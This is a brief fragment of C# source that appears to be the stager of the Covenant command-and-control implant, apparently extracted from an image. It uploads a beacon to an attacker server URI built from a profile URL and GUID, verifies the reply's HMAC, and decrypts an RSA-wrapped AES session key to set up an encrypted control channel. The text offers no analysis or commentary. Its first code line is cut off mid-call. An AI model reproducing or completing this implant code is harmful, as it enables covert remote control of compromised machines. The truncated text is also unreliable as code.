 Stage0Response = wc.UploadString(CovenantURI + ProfileHttpUrls[random.Next(ProfileHttpUrls.Count)].Replace("{GUID}", GUID), String.Format(ProfileHttpPostReques
string extracted = Parse(Stage0Response, ProfileHttpPostResponse)[0];
extracted = Encoding.UTF8.GetString(MessageTransform.Invert(extracted));
List<string> parsed = Parse(extracted, MessageFormat);
string iv64str = parsed[3];
string message64str = parsed[4];
string hash64str = parsed[5];
byte[] messageBytes = Convert.FromBase64String(message64str);
if (hash64str != Convert.ToBase64String(hmac.ComputeHash(messageBytes))) { return; }
SetupAESKey.IV = Convert.FromBase64String(iv64str);
byte[] PartiallyDecrypted = SetupAESKey.CreateDecryptor().TransformFinalBlock(messageBytes, 0, messageBytes.Length);
byte[] FullyDecrypted = rsa.Decrypt(PartiallyDecrypted, true);
Aes SessionKey = Aes.Create();
SessionKey.Mode = CipherMode.CBC;
SessionKey.Padding = PaddingMode.PKCS7;
SessionKey.Key = FullyDecrypted;
SessionKey.GenerateIV();
hmac = new HMACSHA256(SessionKey.Key);